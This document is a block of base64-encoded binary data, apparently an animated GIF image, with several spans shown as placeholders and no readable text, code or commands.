[base64]/cHFGR3g9hnBROXdYPnBpQHghknY+H3o7Rno4X3c5lXhjYoCJjH8C2IglJYBIKIRCZ4BEl4JLF4dXZYBMa4JLhoNUNIFhSIhYhoB0P4V1ZI4jl4lFTIdQmo1SK4hXdohgOYpglYlnUJFnYIxwVZEl3o1BoplOGo9OZ5RRVo9cpJZcMZFoQZ9qcphiiZB/[base64]/SsOEccGE7MWKX72XcMOYiMSgeMCjh8mxpcetk8OyxtBBsM6Hyc+JUsyYecupgNm8rsjLy9OXZdCfj8+f8NOuidOymdC/2NnHuNxUudlqwdmgcNmmgNSn1t677+LTxtnR3OZ6yeid1uKqcOK1j+OxgN23oOa9meg+tOfGqefNt+jP7+re0ubh6u+2g/TJpvDg+e/n4PXy8P5IvP5bw/5vyv2I0/+X2f605P7T7/7v+v97z/+k3v/H6//f8////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/nMHv738+AMaxA/[base64]/[base64]/o3cAmkJiey+JdeRdSm5ZJNFaMAFHz7+uBke/WrZWMCORcaaaGUafLCYbA7scGsNf+7mfnrMkFvFuDlwkgUekVABb7ltkLMKhBpBMhem6sHFFihfFx2j2GWXnaTnhWcp8Z0u8HKn7WnnnaaQfrdAz6UCrZ/Qq/q3nKtJd+/9rA0y/fRFUesa4QAAWH211sFybYvXHNoUtk5jh3gXKH+vhTZTKLadrrjIgl+3NvSVutFNb1CZCvzKpUABItBEtMifLQLnLrkgqUS2WBIhBkGEEHSBD+cyCiKSU4TESO4xlfNcZzJ3ps1xbkwq/JxqRDe6yfDhCKeDHUkuNoEKkKA2/[base64]/pxjCVpwgQkIIH0owZofVVKAIyTigPFLhi80yBNEJjJtSpmWI/FmQE0O0IEy2ZZgADjJjTrlond7YLSCVCIKVlCUGfwEIdyQgvoAJl+qdAMrTSg5ysVSl55hYQtt2Tmc0pCGENNDoFhXgT3hZjc/BCLIaGec6WzBPojAAxegKc1qPrGa5XwPF7VJHuG5zKuDamKnNKWzKqoznfPJQX70I4nWDA2e25unXGOFz7rO8VZOe8gFKjAA+QS0QgM9iQOgcFCNughuvkiFShsKlHgtZZERtZYjPYqjjDqwgHHDLCWTRdlybegscrsbMTo7UqWY9KR1GUpKV9pSPrwULarc/sJhXPmvx7zmcitMEVNq6cKe/vS3aHrTDBzAujsdFTd+qs0Elko7GchAOf9BBBKdwyjrWCdlKjNOE28g1uxM8Yqg+iY5u6lF5XnXO+3h2XziU4CeCcABb+CDfNvqTjYiyo1zze+A6orPu1rEN/4USUr6GNgBTICwvjAssmJypMXar7EP5V9EJTpZvdmNgJeM5GZt0pUKE5CBmI0KMSaalCG1y10ZTC0GNWiFFOTAtSG0BCQid0IU3jZ0nLGWZnjL09T4FLgOe9MbiNuCOw3TThboQJGDSFymimwLuItvVIlwA+qsTAXAYxSWU3ZdT2V1ZzC7oni8/LKtalGM4wHn/hhJ5asDoPUAUJpvW/lDtHjq984M4a+e/6vk9hZYWAd+iVXCsuBjHIl+D74f/h7bSRJR2JItehuMLothc3X0a5wl9EbbduEHjksqI3ZkiuRyYgvmRbW0aJIVnhQlSWKLMP2iLSzrh9vMXEanO+3xaX4M5Ft+iQ+zaQEJLOaAOgm7AxZIdrLB2FwZ5GAGOTDiWt9wAxdTp8q0s440NUC74EXzzFuk4pjPPKhPxUw8O/vOOdMHknQeYAPy5cOc5bu9ohkNz/h2iH8xsmc6tiA37d0jnv68OihoaNBEgRsxPjQ2EZVNbZFVl/84ii67aTS0VAoxpjn8I6OcrdOdtahI/tlm4mccQ3CEU8oqRpxqPNALShrKl5Vo/EpY3jins9yxw1z4QtPwutc9ncwMCqDcOp0OybMJogWaXSgA4S53RmgqdaijAu5uudueot0GOpUzTimvPN7lugrMfW5xm1U+ZgSAqNy9zvm68632xm++526Qidix3w2a2EgETnCUWGAMBw8p3HCCaIc3Nn+NfuxjJ9o4wVz4spe+aI46NOhIWwvkI/URhkMt6hW55RjPeIbgUgytUULC5fVinKvLsi9WZqm2No4TTo+Cc4L1XEw8B7ruRTOZOA3ZAhOjWJKDE6jcJH34M0j+yIzw1EtIwjrT4a6VG1Vd7ESzidCR3Te9/gtW80aT7GU/[base64]/ZLhv9jc++ad/+0csl+B/h8Vhy6ITApgkiNdo1DJBnDeBMlJpmrV6lVYVlUcuPFJZm6QWEUgl/[base64]/CaCR1hyKWSQg4Sa4GSZLXgJmGiB+HUIJxeVmBFXmoIqMGeqF3co5ICyuXQTnhBpJoipboFTE1UyYYe7Vma6DziRt5a2SSczqHJqZIQ7SXY0BFGj2hBxtgi7wxRhug/gJGEApHMAMkoHwtoIu5OITL4VrLAYzBiB3GsTJdxkRCaX1FSYXEqDJbJ0bppk6SQiputoXlFxLpIyo9swDthwiS8H71FiDhKI7zZ473FHDxsT6/UmAzUCzsuGDvyCxzaDZIoTZrM1oV10BewY+a5IeZBYiu9khxY4iHpYCJmCKLmIEdNmGDo0FuUG1/UZFYcZGvV3OxJ3uhgzAd+YkgmXMh6YK79TDdKDqY2ZkyZJmQwAfDFRwvCQAbMAMaIAPFsAe5aJO6OITyVRrydR/AGJNbFk3WV4VMhGUxiZTRkQIbEAIpkB3DSYzUh0Xf0R7oFSlnWZXUGRLuUX5nFDRD/rM9q8IcYjmWZImGfWU1WGMSAlVgXNOGM3EtNfGWPRGX9LgWYZIte7iPHLaPfKhxGxeIgniI/Wk3HUdiQ5KBosdyEbWYnzAIjRkCMLZ6iYUIMjWZXVKZuDWamfmRJ9mZGVowoHmKuXZ7PedrEdOSdDIBfeUAXNCYOSALfDAGyjeELmEJqiATvSAJXblETMUeY7cpvpNdxniMPxqkKUCULFOk2IEe57EAYqWknMJVVlmdALAd2Dkfk8iVXpk99/addHUg9ddf/NVXE8JH5TmmA1VQcpBg69mOCwWXhncXdShxHneB57KA8aOA+hhJk/ePiChpAfoiXnGQ6aI/GMiI/gb6iA0GOdXhWg7qCzIWoZo4azd2mbeWoZhDqSeJMGtDqe7koaFBiqOoqQlDg0aQZMlWAAFQKoPwCrFADNNAk7M4Ay6RCIhwDNZQJMXQC71wBOE0dtrHdb8jjMCpAdWRAo1CrMN6A0RAZdUBBCmQrMqKHeaFpEwKHdj3Hv8Epk/6TxOyAFPaHVACG/TGndojd1qKb1BTjhVxd7ZiAGBKnmNanoFVUIVlFdcCNoolh/fjLCjCFh4nn5/koPkJN/gJeQDqj/7nFfRpp/65p0DieYcZeu7CgQgKOcSqqDI3YyUIe7ZlmZyqSJc6mpiJqRt6NppaoWCCa58ZZKtxmiqA/mQTMEZNYAqvAAuxwA2p0KKzSFiJICXTUAzT8AzFoAt6QDsdMHbDsSnax22OMoyLcqzKWqzO2qzOSgRf8AXKmpzcpx1N1ETs4R5rZ41Wqa3pw61vJgPXE65fiSjlmhBSQxBtezTpqq5QU1cJ0K5X866ApTXiZ1AJRq8uYq9smiT6Kp/1uD9tAZkNtC1T4pd5mZ90yrho0Th/qZ9TAahPoYjPkAwQ25AdOBdL4nIu1moXS3MTurG49KmGa6EhayafyaGg45m2R0uiKBoRFBr7YQQUoycCsAG8EAuwAAumUA1dAQW4OAaIoArVcA7ksLzC+wZJVrQqME7MA0bH2She/sUyRFAENwAETpusQOCsTnAG4mu1RJACQzqFXAuFapY+6BS2YUu27oZGkoG2WEquaxtHC6Ige4autFK32Hg1evKugTVYgkavC6ZQ90o28XI/JGKHaONJBXlR92mwClhRlHvA/BlpeHrBDBuoLrKImlugF9S5dXF6RdAX9+Kgg3ElGUuZpvuRZDJSFvqpnLNbrSu7nhmiIonDMxx0fNCSs/GyBwAJzdAMvnsGxXAMRqCTqGQN56C85DANx8AFRBu90MM8MdmMT8QyRfAF1ba9yEoE30u1QBC+dmAH4nsGTiDGxJqM3MZN1Lq+IiG21VlG7uYApgiu3Ek0WXq/39O2/[base64]/rkDu6gyEsrcEmoBermlHHqae3KpLBQWxCQclHqIOxWqFMslVFOQWsu5NZK+LJI53Fs7rMNJbcNIHYrEPBl6sAB28pIqsA3N4A6w8Ap7oQfEewSqYAxPDMXVYA180LIfA04gQ16yw4zQEcaH8bTNWrVfUM9OEM/yPM/0/AVrzKwtAylLmh4OEClWiT5VaY0DTSoL8K3xJq7xp9D7xdBs69AOAtHkKLcMYqL/a9EXzT4ZrQscx8gN9siQrCQhrRmHZWkJlSwzccmY3Ic6Qp8RLHKfnKeVl1kw3cEjhYHJgsoS22ArRWXN1NNSoUokqImbyBOWWalGnVPA/Ny5t9TM/l0wrBvMlfFYUU0ZOUDVucEdtDAO0jAOf8AIaGwJuigT2AzF5HAMktCyyDbYaz3YygM9bR0dN1AE2YvfQMC9yGoFVlDPQKAGeZ3XZ0zPa1y+RemcVDQp2tq+5tfg6HROC/BipojQjw3Z+CvR4VlHJlp+d4u3BBYsf3cJoL3RHHZoDRcvdjGPDtyvK2KJkkt5rO3aB9uHGvzJm1TbUuGABfQjBvlRoXYUvF0NmuvbETVBqyWRN3BKxB0Wxi3LeOAvNucTp+ups6tzttTLzT2pHPrczB3VhEHVSUcf59AM4D3PXxAbSJAKyUAO7/AO5FAN5GANqUCLyBTfg72MScso/qz0BfjdKFTr32fA13c94ARe4IO+xs361+InZlSkrQB92B7uXkqqKnrMRn1crrlSEE6zELeC2WcI6nZXtx7O2WTqRxnCWX974jKW4ioO0iVWWk1x4xg84yXdlximh7W9NzjO4zoOak4xOClGDDBRDUR+cr+d5FT2mBfrqP4i5SeoMM69Yzqsyx/b5avby1ze5U/NmdreGpUhAw5AAgtgAe2VCu7wCtLAC3ZgBbqQCB1gCcv7Dspb1tZgCzlAJ8PBGyCTKd0ERouSvVX7tMha125wBvuN14au1/Sc6EXwvc8RrYPtlE4ptthKxwIwPdiYnWu1nfYG2W+bNBuOV0uT/gABYMimDq/scwCpHtp96yH4+uqwboCNBOxvI+P3SeOerJ/4uCORK9stjQw1/utFMVpykUFvaOwx8Y6KOWJ2wQmNeQMw1uyz9eyl21DSvu1OfdQ0THukmO0iq/VbDrKuG1yWwAdU3QEHYAHidw7SwAnNoKDJgAwqYAnK++Zw/sS2YAQfAzv77kXgpJzatwHIykrJCuhUewZuwNcCvvCHXuBo/M6HD62CrW4VH7aQHtAaf070gR/xBnetguFvJDUjL0dm+SsgPlDrqGDJQniuruIRN3E1L4irnfO3bqeFGJCR1ngjVyMyztI9bmEsV8p+yfTQcvQf0mIvZgl2GhaN/lr1iwHttpX1Ym/dNJzDXQ8as5v9uPdCNvztozjt394mKrAALaA6/gQF7xALpvDM5KAOR6AHd//[base64]/jCUV/Tey776liaN2Vaq06VV+3Xdi40Q2rVt38ad2/Yd2L72HntNjJjpVWxseP58h1Zf4bbYvEAe1sYd16YtEbJShKEbPHjcDMJDSPz4w4ltdI7uokqiVO3bW4IfP757+O7bG0fv2YUNSZbo17cPv/SE2MO//+RDUD77DowPEVr0EOCCEdSa4ABftjFFmnGkeceXLcw555x33jmHnHMSkaEDBxyYoMUVLbBgRZBWdGCDDTTQ4IaBCDLoIIG+OMOhL+yIiBNOKKroIiXt0IgIIIC4QYOPHFiAJJhMEqmltFRyaYCSZhKgppty0oknn4Bi6iinOGCzTTffdNOD6Oak/tMEsob6qk4994yuLK4a4NMEP89KSy633jq0ALoWHUCBDEzYjwcezgu00uhsUIWYzArhEw5d2rAhVFFHJbXUUYUwxLTWLlPlOEtftaGXy34DTlNbhNMUCz7ZuFU4XfekrjRbrstuu+64C2888Q7bAzo9bVgwwfneM7C9X/Xc40D7rq2TDfukBXdBahNUYYAWJhCggAk6KCaWbdwZZ5t33tAFxBFLtCaVGWKcAEYW+41RyhU1cEAFFTZQIQcrrPiiIIeLAPIMIIs0EsmJlrzooYKg3MCjA0KycqaTZHIpJS5ZIsnkkQRw4A09xizTJ5fTNErOV2/ms4GgAMW557AM/[base64]/Xzgeq35xOCuQoAv+dCVhO8/ErPX1X99MD+TWxVsKiN6j1toM3+Z2vDgo+456abG7hwBQIWkIBrcNb9/[base64]/9NGP7VCjCcS3Fqe96geHROQhqSAGRjaSkYKAZCQh6QkxhMVbqeAUWMTgR06KIpBYyAyrwuKCOpbSlHAUC/xIUwiriUUQnPSjJ+r0C1j28QdzegEXFja3QXAnBoFqRy2v/[base64]/QnFhcQlZPDpFMwYQmOOuFgl9/Bwy+BKcxKsaFaxgwLMmsp/[base64]/hyogHQFcIAF5KljKjlgtB0wmBFqzMPWDpFitktiEiuCW93ZIUgHbRhHUlclmcDEZCODKEsGAIAtHjdhytUDRpu70TOmcb7d7e9/v/qz7LZUzTH1rgk4ADTvhUUZbzZqetfyKLDcGc9GrS9yzuzHQJtAzfnF2n7D4t8/rxkstALOgKlARwhzEhx1rLQfLz3HW4KFwVwYpSQj6ZlM/wOtYHGBqCGZnwpSKxELFAJgL5zUBjYw1mDRK4fDggU2rAERH55WiPVwgA54E3Iq2oA6yDEOYLgCFs7w3DuM4YtU5GCGpuvAjiewwxid1odG2IIMbGQjHUnkn7Q1xZJxmzuM/gTJYb39SJVEQmWRDReLWpwoy2RghDCHuUwZJfP0zGxd6qoZu9ptNErjPOegQDXhL9XzAPhsggI//KWFFsug+1joQ+s3q4u2uFgg7YsBa9zinOy0CRicBQRbmtR03WMtTQqWNfwVObnmpDT5hHM/6nzXwN5gNuMjAwe0QMeL3fYCPOeOZjQdX8CxBRdU4IC2QA5GFpiAife1AA2gNgc3gNJGZJAQIrjhn0hU8kQqtu7cWuTJ714o8YD7JSxnGSVoOa4DZsBvSVz0eRlFxHPNrA/CF97why/8TKmAeMY3nvAHbynjPaFqyqu6FoxfONA86njOd97xEZ/4NTw/etLr/gPjTGV8oUvfeESbAKul4e8PGA+PU8IRHowXeWpIjvrV9x7xKWcwE8LiCcTnVCzrQPypwSL6w8f5ks+ckygY73M9SR/x1AeLXT8crfjoYQEtIEH4KxSjA0hinNJoxjbIUQ3gJOIINCpABcCPdSpZ4AgWAInBQqACGSisO3hgGN4BkrNbuyO7HSZrNyfqkbijIpFwwJLIMpOxsuXZghx4g0SQA+dhrp0IPI4avN6bKTFgvGsoL2/APTarnsv7PZwRQcRbuPAKC0HwvRl8vLCQi+pBvsODB1GoPEiqgxw0vHWggkQiwkM6MEGIIxNEvHWIo5mqBRU8vHV4wimshds7/[base64]/htHwitHGTy8UyOc9IEUUWPDeOxBylvIKxQ1sdi+BaEFQTSCA5gBQyQBkuiXxCqYNyAEaSAHa/[base64]/Ngl8KDLrmyldehKuxSLwNRKuES19kBIv9zL/[base64]/UD7FMuQo6TQF1Ua1sTWtinEHcRdmkJxOjkhxagFAgB19wvxuzunjKoQ3ovxwwiHuyQGKTnKQkAopwA4YwNyTb/[base64]/g7IARyDrIecmuM9KEWJigvAEoOAAooJKR2AArMBLx6KWaNCJ0qy11ZdcDbLsrJaLXwU6QkDficcC5606ISosJ/iwJDSDTLTCCm5AE80RPSRhGTcqHhFXYfMDKhVXYmRIEh03Y+KxPiTVRE3hGE5BMie2GjvXYjwXZkLXYF6yeWbBYMYhYi1XZlV3YWfVPtlg0lpXZmVVZAhUEkLVYb/[base64]/pcZ2DRFBIOVSoSV2IaVWD8wAT9IW4klS4212JSzFDGwWNjVRrHoBqaV3dllWZeVCwRgKuFF3oQlUAa12OU1AUc4Wc/[base64]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[base64]/48lVOnW///k+gzMbzr/mRIQS//QZBQ+oZxIN4/dlElEzqSYRQRRcxZNFNKq30XkH/TajgRgwZyGFXDiXIIYn85GQCF1k0ZJRBSJngQn4mYKhQQ1kldR5D/[base64]/gZQpJOOOVtsMMYYDjjJhR6WEFMMOeSUU8442xzmZpuKabaYnXcaRpjG0ujJpymBluaGG6uxPAghgp52hhWquQbbDSEsSpttyu1WAG7GVTrcbsgdpxxz0r0B6hbXWYddqVGf6sU9VVt9NdZWl5f1PV54/bXX2nDdqthcm3022lfLy1DZabvtNq8ACjgAsGyPTXXW4bSyN999+90K19qgN0vVfuCNtSMuWM3Q4Wl74WrWgjvEw9uBMwR45Vg/7lDjmXvOtbc4NIT51XGbMAW54kQ+7uhZU9XQFDumwoZDjqSNkkyapP06Q1/dGxYiS++rhwMFHyEDXAK/pQI077zT/ssBHSQiAwn78nFKMcVUc07F5XBTMscca1ZZM3iOvE3Ghw2zWSyg/[base64]/P2A4fY4Hdisc7wDkCCNxxBBclrywZwUZdz5OAAiRjDDBLBFGNU/qMa5DgH97wHvvBRsnzmGwcm09cMXgCjfX5yQ2rgR7P5GYp+Z7DfIFimP9bgLGcaeOUCglY0ASKwgAbcDaaWs0CIOVASXIig9fhQQVJdMGubY6LWTODBEaInjiTM3IlkeMVphpBrL5ybNMFoNSvi8B5vTIlJRII7bVbthw4pm9eGaAKr/UR3WRNDG7HmTNM1BJmZc2INw6HPfXItig75AdgCKlBy3iMcAj2o1+bYEBy4wSHxvJpCTbCGGBHUnP80Ce4a4gKnOIV2kyPo1cLBAx6A1GrauJVV7HhH6xzhAP+agR8HpgFJDNIXB5gBLo4Qil6kghbEaOQjIWmx7xmm/pIcw1Mmk6rJTqZsUKupH8tG6ZqbveYLVrBf/lhThP4p6pUAnOVyfmNL4RjHaLfJ1AYYaJalGKE6w9PDML0zNXvQta72OKZd69rBvPK1r3lFTzj4qjcVBpavK0xhjDhAzcVOrq/XFJBD+So4L/SVd/Dsq0hnKFn0aIOuXqusCeoaE0301Quk9atd18aDvsrrtHZ1omGBUlrAora2tvWrObfAhXr21SGIoOhmF8uDjJqAox0tUitqW1jU0nNIclDpHamjBxk4AJF9gctbZtA8SEJhALg45DF8UQxfONKRQrVY+jZmVKQqNamHaQwnZvbUM6AGfvkrws1iExsgEOGq/i0zFKK66oCv+sY4A1hALW1ZVqFJajlpbeB1tsAHYDonrt2ZK1/[base64]/b0GCDnz34B/M8vfLICACgaAbZJjG+ZwgZfX/nnDLylsYe5gOK8azitKiizlugKFycBGqBeMbVdkH9QhD3hAAzjggWlTu9rWnnYGIKDtbWu7bjQ2sot/[base64]/t4/jvc93HMuMN9DiYIB933UQ+EtiLv+5AJD/wu+METXvDOfjbiE6/4xBsgAY/yzdwKUE+/P1bcE6L8Df1OFU0I3qJ4p3s2APv2dmv+7qM3QTb83pDPY74hk5h83lub99C7Ku8i9rs/V1/43fP+7bQ3AUMbquIv/2AOmshGPXjvEIkvBRRhADzrC68NIaXU4/fiwgI6AFPlLUAG6jg5wmQwBl0UwxY0jzk00lHzRnMv55MMH899HtRzuKP+Q99k0VMjvy8kPb6idAMhgEbT5U8r5cwNHAqihIACzobPKMcBLMDXgV2sHc2s5YAR1FowGUGoRNDasR3j4N7l5Z3dRd/b/[base64]/EGS/Y1DUXUSJ+jfU4WGFaSABhwgEbxSETQC0w2gFbSS1IWaAqpAosRS0TggBH5dLJJV0CzADBgBrpnFvmggMKnd2k1NGAaeCEphGRYbCu5Q6rnhC8bg/gzOYOM93g32IDF+IUN4gLYpgAK03Q/6HSuQGe/[base64]/[base64]/4QEtcIEfAZBRugEedFoq6Q8R+E+o6deiNGBgauWlCAcsdqWTNNC+SFgwdaABlKVbHtNctiVooodoouUUecEc/oSoiI5oiLYCYpIoio6oTHiAX8pg4wWADQrmhBDmh2ZoZO4mCzImXHImXSrmWl6hXXqBC9DojeKlY/[base64]/[base64]/EEm5UHc3oT6t+gSvpFxGc6gP2TKxBnoLiUnHoKq82kFlADFhS/uiwMmuZ4ma0Lqvdck4m9G3KGmsIpajghugy1OvgCm6MNIC2bmsBSKOM0li0wmbf9q3dUavCAt7fGqtCeYHHTlG+hh7n6uvD0oMR1mvmumu8Al60giwrtO7GJmvqGqyxkqnrtu7lmkAh+MJwalThqixIvADKRq68+MDFNkS5dizyvmuZCik12YAk+ObJ1tPpGmvlXqm/uuyWTtgnQMLSdW/MCAonQAIkcMEryYAMJKUgOY85oNwxzEAyqN/MFe13AlXFJK0kJgYvcIPPQhL/2p/U2sEqyecgWO3MWAEG0EYsXckBHOD84FcBHqAR5IAGNEqBPYrX3SrbHofb6uJz/[base64]/b6kmgzG/b4JMaDnn+Vk/e0ke2pi/NQMKA3waPxJatwABuCGCuTAnx6ABhBBazhwAbqyETjnWanapCxHBB6HpeTqrL1tr+qBk0xoB9ZtC4vs/[base64]/Mw1L/vNvUONaz4M1P2tY38oclDU6mBBZhzVyxogXaDU4+7Vdz0PfhrUXoINXP05fd3WRzHVYxy5kL/aRKXZZ34oN/CYtxEwRnIDFWXZXR6wJ5HVao0PIMu9ioTEbFAKdhYW7UGtp38oLcPGEgDZhO0QPUHRFA0EK9HYKAIET+CcehIAFkABt8MEgndc5zIAtIEM6nDQ0YIPRNhJ1w6RLt8kwnMM3sINMz3RdBJ3GwNd/0UwoizInpEzTaZr8wIb/wCr/HMprEEERGMEEny2jnFVuNDUBLQdUSzUXMBCAy4BzhDBWM85kfzUP3HZoqvVZH7iDo3VbL27jRbMNTzONzXVd/je2WdeTbXM1SjnEMpR1FhuvYN8QYWeCVh+2V/NAhxdmgns1cr74g0v2g89zCHX4Vu81HakCMdgCKHD2DWBsbYe1jiu0V5epyJrYQBf083LU76SCJMiEhh+5kOBArdH2i4Q4Wlupblu0b/92EfgnF2wACczAnoY097zk9sjAMSxiMhAtI5oDJKtJdduv+QwDOaTD96nDN3xDTmLMTfukzZA3KokGeg+KegOYK05lfDf6a8z3IB/AgEm6A95GghVQWdlq29qGCnilLgK4HtzAgO+LCBu4g4M1jKMwg1tcjbc6V0f4A2TrMzreo9zgACBAPWG4TGh5VzsEjmt1Ft9B/i/[base64]/j3bt/2QpEK6EwMtfAJnE8EbWMIlOKzbK9wUrPaTO/mTz6GJBcGTIAIkVEdEMtbD7/aXW3QR6NaY86mWaHxLqwk5qMChYgN0p/ScV351tzTJlIw0OAMhGAEuxHk1YCInFd3NW1XSAQoBq7dq7A/Ox4bOPzprtNpzvkVSC73RYLCmU6AAIP1UL30OgOXTx5XbLz/z75Csx/rXT4Dj3qC3NT++E8PZPwMcWD/3d3/bC4El+FS6pwLds3sRRIwvHIMW7D1Br8FBq9RD3kuaDR8TmEXMIkLiU9MXTPRF8/ZvyzdAbOHCZQMJFQuOvHlGjltDbs6qyTDnS10yaBehmSNX/s2ZM4fcqpHb6HDcuG3bpElreMyiRm7bhgGLZWqQmzNfcH6x4mbQIE4/gf7sacfOGaM3cRK5QYRIUqZNjRjRcEDAgg1UF1AVcIDqAABfwYYNK4CsgLEHFgjYkMPIG7dvc+jhg4gPHwN38ebVi7eBCb9/AQcWPJhw4cAcDCdWvPgvhwePHxuAPBmygQkDyg7QvHkAAsafQbuwZezZM5BwGNu4A5p1a9evDdv4XIVWbWK3U30i5IZIET2WfB3zxYbxi8IvYlxZw8dSc+fPUz1vHt15KurSoafCwpqJXETfwSOyRBy0DyfnnQABspRpEYFvjmywoEKFDA18yG0D9akj/jcV1nyBxhqMMtqoowNB2qiaahoqx6STximnHG6KMUcjY4bhZSZOBjEqJ6N48ikooHoapKijkEoqp6easuIqtBw4AICqtOJKAK/EyvGrsswCayuqVGDLLS7g8q6uvZDcqwEPYCuMA8QW86ABA6Bs0krHKMuSMgMSwIwszjgrIAPQIEAABRcIc0EI2QwTQhVjSHtmwWoMEcIwF+64rRA7/7IBTcFcYJM1F7C4Q1DBhCgECxsYbdTRRyGNVNJJbUjUlioOHcwGNmypjZbbiKFFN96M4OOSY4TzZc/EfLBCCuNewIGJK97AAw9CCIFEPOyms+46S3wNltfsUmEjU8Jw/uCCED2+syS8XQs5djAcrihCvS+KKIJFIrZ4Q483tnDAATmOsC8ERL5wghANrPDvmWMsJNAcazjqaJv+QhJpwpK2MakkbqShxRp6ieHlE1M4POrDM3oKyhSEgxrKKCsmtsKKIpxiSqcbuFpABRl/zAwzHHUUyyyyxLJRhaiIJNItI4y0K8mZaa7Z5ptnbkDnnXnu2eefgQZaMi2JjqwAL2/U7GgwlS6ggAUWWJrpARZoQY5LfPGlU1qAJSY4rff7RGxQQKFlFWLgjHPOtdcuze204QRV7rnpvs2WToP1lZZgPbXlNrjhLg3wwem+21O+PT377sV9Xdzx23wh5m60/p9JxvJkjJHc0081h2Q3bk1NVeu8ncXD4p3coPgMnm7FtfVcd+U179l9HZbYVPyG8yQIH5QmQ90I2fVZ7Ib/[base64]/trmNnc2yVnRcY/zWuQmZ4xkVMNyz/[base64]/hIhqsTF1aaLWNyc3hbHRblNbolXpGgXO1o3OILRb8cgYxnBiMZQgWKNZyACFxBhC9HZIjq1q+PpDpi6newRV7D7I+1oKqxB/ioVxqjG+3wpIUUqEiWNTEkzhgHJZklSEpMMjx74yJsUFMEKWdXWK4nwPCjMoAMq2IAMLgGFHGzPgRo4RQi2cAM3yBIb5ruIRubkkF4QAQyyaAgvf/lUYMDiYXb4wk2IkIIzEAJFh2UYJ5oZWYhxCJrRtNg0m8LKA1wznGhJy42oIiNv+mhGGBSnjFb2PJcN5JxzoYs7YRtbds5zaPa07WTwKUN98pO3m/HnZhxwhET0sFM7BEXX/nxhDFShqjTJUOhzoSunhkSXutVNWxXr5jja1UZvh5OjFzUnR4tSFLuQyxrgJFfSkybjGJKToyU++sg1agumPcza3WpqHUtAwo6o06kee9rT48UOWEMNFuMEOZ3n+IIcvESqhH65VEY61akZAkWzEFFVDW/4O3yoFW96s0k8dNKTYT3CETowgfk4YAFXg+sN2KU9Pcg1GBaxq/nmVURznKIYNSAFKToRDI+YpBmxgMWRP9GhBRIBCGegRYdQxBPISpaAQqmsTq2woi/AeAEWwGbKWHyjrFBltBpE2VlktIEPmrMtdXGzbOEc573As7a0ve2dH5PbL+mThv/kjAOg/jDcHBr3uH4LDqoud7nqLprRjX5bRCNqxb1hsbuUtg5B8Sbe7XLUb9hN7nX/JqeBYY4Y4i0bpnODTG29QRL21RpNe7Xf1HE1pwccRIAF7MfqECuo1sFvghWcCmtYyMH6UupSe0dhZa/[base64]/uhEJ9q6cYL0z5/rkOj+PIlMZKItVsHspFP6ouId7946zdEtLjFtkUuuqK2BOZpy7dSGG9WqLeFqWMcaEliuNYBxnStdD2t